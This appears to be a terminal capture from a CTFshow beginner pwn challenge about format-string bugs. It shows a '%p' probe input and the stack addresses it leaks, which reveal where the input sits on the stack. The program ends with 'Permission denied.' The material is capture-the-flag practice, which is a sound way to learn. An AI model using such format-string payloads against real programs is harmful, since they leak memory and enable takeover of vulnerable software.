 * *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Find a way to elevate your privileges!
* *************************************
You can use two command('cat /ctfshow_flag' && 'shutdown')
$aaaa_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p_%p
Here you are:
aaaa_0x8048fbd_0xf7f7d580_(nil)_(nil)_(nil)_0xf7fc6000_0xff9783e4_(nil)_0x534_0x8c_0x61616161_0x5f70255f_0x255f7025_0x7025
5f70_0x5f70255f_0x255f7025_0x70255f70_0x5f70255f_0x255f7025_Permission denied.
bbq@ubuntu:~/桌面/pwnCTF/pwn97$